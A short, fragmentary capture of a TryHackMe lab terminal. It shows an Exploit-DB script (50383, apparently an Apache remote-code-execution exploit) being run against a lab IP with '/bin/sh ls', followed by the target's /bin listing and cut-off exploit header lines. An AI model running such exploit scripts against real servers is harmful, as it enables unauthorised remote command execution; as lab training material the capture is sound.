 ┌──(zhir㉿zhir)-[~/tryhackme]
└─$ ./50383.sh ip.txt /bin/sh ls
./50383.sh: 12: [[: not found
./50383.sh: 12: [[: not found
10.10.156.254
bash
bunzip2
bzcat
bzcmp
bzdiff
bzegrep
bzexe
bzfgrep
bzgrep
bzip2
bzip2recover
bzless
bzmore
cat
chgrp
chmod
chown
cp
dash
date
dd
df
dir
EDB-ID:
EDB Verifi
# Exploit Title: Apache